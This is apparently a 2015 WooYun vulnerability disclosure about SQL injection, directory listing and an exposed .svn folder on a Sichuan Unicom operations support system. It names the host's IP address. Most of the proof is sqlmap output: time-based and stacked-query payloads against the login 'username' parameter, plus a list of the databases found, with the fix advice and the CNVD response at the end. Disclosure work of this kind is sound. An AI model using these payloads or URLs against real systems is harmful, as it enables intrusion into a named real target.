漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-04-14: 细节已通知厂商并且等待厂商处理中
2015-04-17: 厂商已经确认,细节仅向厂商公开
2015-04-27: 细节向核心白帽子及相关领域专家公开
2015-05-07: 细节向普通白帽子公开
2015-05-17: 细节向实习白帽子公开
2015-06-01: 细节向公众公开
简要描述:
某省联通运维系统sql注入和目录遍历+svn泄露
详细说明:
http://221.10.252.208/
四川联通成都运维支撑系统
发现sql注入+目录遍历+svn泄露
漏洞证明:
---

Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginFlag=&password=g00dPa$$w0rD&passwordCheck=&username=adminnn'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginFlag=&password=g00dPa$$w0rD&passwordCheck=&username=adminnn' WAITFOR DELAY '0:0:5'--
---
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginFlag=&password=g00dPa$$w0rD&passwordCheck=&username=adminnn'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginFlag=&password=g00dPa$$w0rD&passwordCheck=&username=adminnn' WAITFOR DELAY '0:0:5'--
---
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginFlag=&password=g00dPa$$w0rD&passwordCheck=&username=adminnn'; WAITFOR DELAY '0:0:20'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginFlag=&password=g00dPa$$w0rD&passwordCheck=&username=adminnn' WAITFOR DELAY '0:0:20'--
---
---
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
available databases [5]:
[*] cncsc_crmdb_1
[*] CNCSC_CRMDB_SYSLOG
[*] master
[*] model
[*] msa


目录遍历:
http://221.10.252.208/css/
SVN泄露:
http://221.10.252.208/css/.svn/entries
修复方案:
过滤,禁止目录显示
版权声明:转载请注明来源 cloud克劳德@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-04-17 14:14
厂商回复:
CNVD未直接复现所述情况,已经转由CNCERT下发给四川分中心,由其后续协调网站管理单位处置.
最新状态:
暂无